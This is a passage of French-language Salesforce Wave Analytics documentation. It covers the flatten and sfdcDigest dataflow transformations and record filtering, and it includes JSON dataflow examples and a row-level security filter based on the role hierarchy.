



# <span id="page-3586-0"></span>CONSULTER ÉGALEMENT :

[Transformation filter](#page-3583-0)

# Transformation flatten

La transformation flatten aplanit les données hiérarchiques. Par exemple, vous pouvez aplanir la hiérarchie des rôles de Salesforce afin de mettre en oeuvre la sécurité au niveau de la ligne dans un jeu de données basé sur la hiérarchie des rôles.

Lorsque vous configurez la transformation flatten pour aplatir la hiérarchie, vous spécifiez le champ qui contient chaque noeud de la hiérarchie et le champ qui contient le parent correspondant selon la hiérarchie. La transformation flatten génère un enregistrement pour chaque noeud de la hiérarchie. Chaque enregistrement comprend tous les ancêtres de la chaîne hiérarchique de chaque noeud.

La transformation flatten stocke la liste des ancêtres sous deux formats dans le jeu de données qui en résulte. Une colonne inclut une liste (valeurs séparées par une virgule) de tous les ancêtres de chaque noeud de la hiérarchie. L'autre colonne inclut le chemin de la hiérarchie.

Pour plus d'informations sur le stockage des ancêtres, reportez-vous aux colonnes Roles et RolePath du jeu de données aplati ci-dessous.





Exemple: Prenons un exemple. Vous souhaitez créer un jeu de données qui contient toutes les opportunités. Pour chaque opportunité, vous souhaitez inclure les informations de l'utilisateur et du rôle relatives au propriétaire de l'opportunité. De plus, pour mettre en oeuvre la sécurité au niveau de la ligne basée sur la hiérarchie des rôles, chaque enregistrement d'opportunité doit également inclure une liste de tous les ancêtres de niveau supérieur à chaque propriétaire d'opportunité dans la hiérarchie des rôles. Pour générer la liste des ancêtres, vous utilisez la transformation flatten afin d'aplanir la hiérarchie des rôles.

Vous créez la définition de fichier de flux de données suivante :

```
{
"Extract_Opportunity": {
   "action": "sfdcDigest",
   "parameters": {
      "object": "Opportunity",
     "fields": [
        { "name": "Id" },
        { "name": "Name" },
        { "name": "Amount" },
        { "name": "StageName" },
         { "name": "AccountId" },
         { "name": "OwnerId" }
      ]
  }
},
"Extract_User": {
  "action": "sfdcDigest",
   "parameters": {
     "object": "User",
     "fields": [
         { "name": "Id" },
        { "name": "Name" },
        { "name": "Department" },
         { "name": "UserRoleId" }
     ]
  }
},
"Extract_UserRole": {
   "action": "sfdcDigest",
   "parameters": {
      "object": "UserRole",
      "fields": [
        { "name": "Id" },
         { "name": "Name" },
         { "name": "ParentRoleId" }
     ]
  }
},
"Flatten_UserRole": {
   "action": "flatten",
```

```
"parameters": {
     "source": "Extract_UserRole",
      "self_field": "Id",
      "parent_field": "ParentRoleId",
      "multi_field": "Roles",
      "path_field": "RolePath"
  }
},
"Augment User FlattenUserRole": {
   "action": "augment",
   "parameters": {
     "left": "Extract_User",
     "left key": [ "UserRoleId" ],
      "relationship": "Role",
      "right": "Flatten_UserRole",
      "right_key": [ "Id" ],
      "right_select": [
         "Id",
         "Name",
         "Roles",
         "RolePath"
     ]
   }
},
"Augment Opportunity UserWithRoles": {
   "action": "augment",
   "parameters": {
      "left": "Extract_Opportunity",
      "left key": [ "OwnerId" ],
      "right": "Augment_User_FlattenUserRole",
      "relationship": "Owner",
      "right_select": [
         "Name",
         "Department",
         "Role.Id",
         "Role.Name",
         "Role.Roles",
         "Role.RolePath"
      ],
      "right key": [ "Id" ]
   }
},
"Register_OpportunityWithRoles_Dataset": {
   "action": "sfdcRegister",
  "parameters": {
      "alias": "OppRoles",
      "name": "OppRoles",
      "source": "Augment_Opportunity_UserWithRoles",
     "rowLevelSecurityFilter": "'Owner.Role.Roles' == \"$User.UserRoleId\" || 'OwnerId'
== \"$User.Id\""
  }
}
}
```
Pour aplanir la hiérarchie des rôles de Salesforce, la transformation flatten les champs d'entrée suivants à partir de l'objet UserRole.

#### **Id**

Identifie chaque noeud de la hiérarchie des rôles de Salesforce.

#### **ParentRoleId**

Identifie le parent tel que défini dans la hiérarchie des rôles.

Après avoir traversé chaque relation parent-enfant dans l'objet UserRole, la transformation flatten génère un enregistrement pour chaque ID de rôle. Chaque enregistrement contient tous les rôles d'ancêtre pour chaque rôle de la hiérarchie. La transformation flatten génère deux colonnes de sortie, Roles et RolePath, afin de stocker tous les rôles d'ancêtre pour chaque rôle.

# [Paramètres flatten](#page-3589-0)

<span id="page-3589-0"></span>Lorsque vous définissez une transformation flatten, vous définissez l'attribut de l'action sur flatten et spécifiez les paramètres.

# Paramètres flatten

Lorsque vous définissez une transformation flatten, vous définissez l'attribut de l'action sur flatten et spécifiez les paramètres.

Le tableau ci-dessous présente les différents paramètres d'entrée.



Remarque: Par défaut, les champs multi\_field et path\_field sont créés en tant que champs systèmes qui ne sont pas visibles dans l'interface utilisateur. Pour que les champs apparaissent dans l'interface utilisateur, définissez l'attribut de métadonnées IsSystemField sur *false* pour chaque champ dans la trasnformation flatten. Pour plus d'informations sur les attributs de métadonnées, reportez-vous à [Remplacement des métadonnées générées par une transformation](#page-3617-0).

CONSULTER ÉGALEMENT :

[Transformation flatten](#page-3586-0)

# <span id="page-3590-0"></span>Transformation sfdcDigest

La transformation sfdcDigest génère un jeu de données basé sur les données qu'elle extrait de l'objet Salesforce. Vous spécifiez l'objet et les champs Salesforce à partir desquels les données doivent être extraites. Vous pouvez exclure des champs spécifiques qui contiennent des informations confidentielles ou qui ne sont pas utiles pour l'analyse.

Lorsque vous chargez le fichier de définition du flux de données, Wave Analytics valide l'accès aux objets et aux champs Salesforce en fonction du profil de l'utilisateur qui charge le fichier. Si le profil utilisateur ne dispose pas de l'accès en lecture à un champ ou à un objet, le chargement échoue.

À l'exécution, Wave Analytics exécute le flux de données en tant qu'Utilisateur d'intégration. Wave Analytics valide l'accès aux objets et aux champs Salesforce en fonction du profil de l'Utilisateur d'intégration. Par exemple, si le flux de données tente d'extraire les données d'un champ personnalisé auquel l'Utilisateur d'intégration n'a pas accès en lecture, la tâche du flux de données échoue.

Remarque: L'utilisateur d'intégration est un utilisateur préconfiguré, créé lors de l'activation de Wave Analytics dans votre organisation. Si vous ou l'utilisateur d'intégration nécessitez une autorisation sur un objet ou un champ Salesforce, demandez à l'administrateur de l'accorder.

Pour plus d'informations sur les utilisateurs préconfigurés dans Wave Analytics, reportez-vous au guide Wave Analytics Security Implementation Guide.

Exemple: Prenons un exemple. Vous souhaitez créer un jeu de données qui contient toutes les opportunités de l'objet Opportunité. Vous créez la définition de flux de données suivante :

```
{
   "Extract_Opportunities": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "Opportunity",
         "fields": [
            { "name": "Id" },
            { "name": "Name" },
            { "name": "Amount" },
            { "name": "StageName" },
            { "name": "CloseDate" },
            { "name": "AccountId" },
            { "name": "OwnerId" },
            { "name": "OpportunitySupportTeamMembers__c" }
        ]
      }
   },
   "Register_Opportunities_Dataset": {
     "action": "sfdcRegister",
      "parameters": {
         "alias": "Opportunities",
```

```
"name": "Opportunities",
         "source": "Extract_Opportunities"
     }
  }
}
```
# Conseils d'utilisation de la transformation sfdcDigest

- **•** Soyez attentif au choix des champs car un ensemble de données peut contenir un maximum de 5 000 champs.
- **•** Pour extraire des données d'un objet Salesforce, la transformation sfdcDigest exécute une requête SOQL. La longueur de la requête SOQL ne peut pas dépasser 20 000 caractères. Aucun résultat n'est renvoyé si la requête SOQL dépasse ce maximum. Pour réduire la longueur de la requête SOQL, scindez l'extrait en deux transformations sfdcDigest ou plus puis utilisez la transformation augment pour combiner les résultats. Par exemple, vous pouvez créer une transformation sfdcDigest pour extraire la moitié des champs et créer une autre transformation sfdcDigest pour extraire les champs restants.

# [Filtrage des enregistrements extraits à partir d'un objet Salesforce](#page-3591-0)

Ajoutez un filtre à la transformation sfdcDigest pour extraire un sous-ensemble de l'ensemble des enregistrements d'un objet Salesforce. Vous pouvez filtrer les enregistrements afin de réduire le nombre d'enregistrements extraits et traités, d'exclure les enregistrements qui contiennent des données inutiles ou confidentielles, et d'améliorer la performance du flux de données.

#### [Remplacement des métadonnées de champ Salesforce](#page-3599-0)

Vous pouvez remplacer les métadonnées de champ que la transformation sfdcDigest extrait d'un objet Salesforce pour afficher les données d'une autre façon dans un jeu de données. Par exemple, Wave Analytics peut ajouter une valeur par défaut aux enregistrements dont un champ présente des valeurs manquantes.

#### [Objets et champs Salesforce non pris en charge](#page-3601-0)

La transformation sfdcDigest ne peut pas extraire des données de tous les objets et de tous les champs Salesforce. Avant de configurer l'extraction d'objets Salesforce, tenez compte des limitations ci-dessous.

#### [Paramètres sfdcDigest](#page-3604-0)

<span id="page-3591-0"></span>Lorsque vous définissez une transformation sfdcDigest, vous définissez l'attribut de l'action sur sfdcDigest et spécifiez les paramètres de l'objet et des champs que vous souhaitez extraire. Vous pouvez également spécifier les paramètres de filtrage des enregistrements extraits de l'objet Salesforce.

# Filtrage des enregistrements extraits à partir d'un objet Salesforce

Ajoutez un filtre à la transformation sfdcDigest pour extraire un sous-ensemble de l'ensemble des enregistrements d'un objet Salesforce. Vous pouvez filtrer les enregistrements afin de réduire le nombre d'enregistrements extraits et traités, d'exclure les enregistrements qui contiennent des données inutiles ou confidentielles, et d'améliorer la performance du flux de données.

Un filtre inclut une ou plusieurs conditions de filtrage, et chaque condition compare une valeur de champ à une autre valeur. Par exemple, Amount >= 1000000. Vous pouvez également appliquer des fonctions SOQL à la valeur de champ dans une condition de filtrage, par exemple CALENDAR YEAR (CreatedDate) = 2011. Vous pouvez ajouter plusieurs conditions de filtrage à l'aide des opérateurs logiques AND, OR et NOT. Vous pouvez également utiliser une barre oblique inversée (\) pour échapper (commenter) les guillemets présents dans les chaînes.

La transformation sfdcDigest extrait tous les enregistrements pour lesquels le filtre est vrai. Si vous avez configuré la transformation sfdcDigest pour une extraction incrémentielle, le filtre s'applique aux données extraites uniquement lors de l'exécution incrémentielle (Wave Analytics n'applique pas le filtre aux enregistrements qui ont déjà été chargés dans le jeu de données). Si vous ajoutez un filtre non valide, le flux de données échoue à l'exécution.

Pour chaque instance de sfdcDigest, vous pouvez y tu dis est l'un des types de filtre suivants :

- **•** Filtre structuré
- **•** Filtre avancé

Conseil: Vous hésitez entre l'utilisation d'un filtre dans la transformation sfdcDigest et l'utilisation d'une transformation filter ? Utilisez une transformation filter pour filtrer les enregistrements à n'importe quel point du flux de données. Vous pouvez par exemple l'ajouter après la liaison de deux jeux de données par le flux de données. Cependant, pour réduire le nombre de lignes traitées dans le flux de données et optimiser ses performances, ajoutez le filtre à l'endroit le plus proche du point d'extraction des enregistrements. Dans la mesure du possible, ajoutez le filtre dans la transformation sfdcDigest.

[Filtre structuré dans une transformation sfdcDigest](#page-3592-0)

Vous définissez un filtre structuré à l'aide d'une syntaxe JSON.

[Filtre avancé dans une transformation sfdcDigest](#page-3599-1)

Vous définissez le filtre avancé en utilisant une expression de clause WHERE SOQL (Salesforce Object Query Language). Utilisez un filtre avancé uniquement si vous maîtrisez le langage SOQL.

# <span id="page-3592-0"></span>CONSULTER ÉGALEMENT :

#### [Transformation sfdcDigest](#page-3590-0)

Filtre structuré dans une transformation sfdcDigest

Vous définissez un filtre structuré à l'aide d'une syntaxe JSON.

Un filtre structuré utilise la syntaxe JSON suivante pour chaque condition de filtrage.

```
{
"field": "<field name>",
"operator": "<operator>",
"value": "<value>"|"["<value 1>", "<value 2>"]",
"isQuoted": true|false}
```
La valeur peut être un chiffre, une date, une chaîne, une liste de chaînes ou un [littéral de date.](https://developer.salesforce.com/docs/atlas.en-us.soql_sosl.meta/soql_sosl/sforce_api_calls_soql_select_dateformats.htm) Wave Analytics commente automatiquement les chaînes, sauf si vous définissez isQuoted sur true, qui indique que la chaîne est déjà commentée.

Dans une condition de filtrage, vous pouvez utiliser l'un des opérateurs ci-dessous.







liste de valeurs commentées (entre guillemets) ou non. Si la liste est commentée, définissez isQuoted sur true.

